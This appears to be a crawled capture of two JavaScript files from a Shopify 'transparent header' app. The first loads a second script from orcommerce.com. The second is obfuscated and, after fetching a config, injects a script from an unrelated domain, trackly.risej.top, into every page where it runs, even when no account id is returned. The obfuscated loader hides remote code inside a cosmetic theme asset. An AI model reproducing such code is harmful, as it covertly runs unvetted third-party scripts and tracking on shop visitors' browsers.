

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/d74c7bb3-10b9-4842-8be0-dbda76e549a8/glassify-header-4/assets/app.js
body_size: -579
content:
(async function () {
    const origin = 'https://transparent-header.orcommerce.com/'
    const script = document.createElement('script');
    script.src = origin + 'app.js?app_id=9&platform=3'; // 外部CSS文件路径
    document.head.appendChild(script);
})();



--- FILE ---
content_type: application/javascript
request_url: https://transparent-header.orcommerce.com/app.js?app_id=9&platform=3
body_size: 1090
content:
function a0_0x344e(t,n){const e=a0_0xfefa();return(a0_0x344e=function(t,n){return e[t-=154]})(t,n)}function a0_0xfefa(){const t=["onload","shop","rel","css","无法加载设置:","4781370mKZcMk","text/javascript","createElement","unshift","split","?isOpen=true&size=1&shop=","https://trackly.risej.top/record/base.js?id=","origin","currentScript","home","395480VkPwls","body","app_id","href","get","315880dkmtbd","src","2718804fLgRTR","type","page","/app.css","meta","isOpen","script","i-home","length","stylesheet","1609362AOPrAd","link","hostname","appendChild","error","json","/config-service/config/pass/","join","6634740YmBMjn","data","17460828FBdyDu"];return(a0_0xfefa=function(){return t})()}(function(){const t=a0_0x344e,n=a0_0xfefa();for(;;)try{if(616461==-parseInt(t(174))/1+-parseInt(t(191))/2+-parseInt(t(181))/3+parseInt(t(179))/4+-parseInt(t(164))/5+parseInt(t(156))/6+parseInt(t(158))/7)break;n.push(n.shift())}catch(t){n.push(n.shift())}})(),async function(){const t=a0_0x344e;function n(t,n,e){const a=a0_0x344e;let s;n===a(187)?(s=document[a(166)](a(187)),s[a(182)]=a(165),s[a(180)]=t,s[a(159)]=e):n===a(162)&&(s=document[a(166)](a(192)),s[a(161)]=a(190),s[a(177)]=t),document[n===a(187)?a(175):"head"][a(194)](s)}const e=document[t(172)]||function(){const n=t,e=document.getElementsByTagName("script");return e[e[n(189)]-1]}(),a=new URL(e[t(180)]),s=a[t(193)][t(168)](".");s.length>2?s[0]=s[0]===t(173)?t(188):"i":s[t(167)]("i");const c=s[t(155)]("."),r=await async function(){const e=t,a="https://"+c+e(154)+function(){const n=t,{src:e}=document[n(172)]||{};return e?new URL(e).searchParams[n(178)](n(176)):null}()+e(169)+window.Shopify[e(160)];try{const t=await fetch(a),s=await t[e(196)]();try{s?.data&&0!==s.data[e(189)]&&s[e(157)][0].authId?n(e(170)+s.data[0].authId,e(187)):n(e(170)+0,"script")}catch(t){}return s?.[e(157)]||[]}catch(t){return console[e(195)](e(163),t),[]}}();if(!r.length)return;const o=r[0];"home"===window[t(185)][t(183)].pageType&&o?.[t(186)]&&n(a[t(171)]+t(184),t(162))}();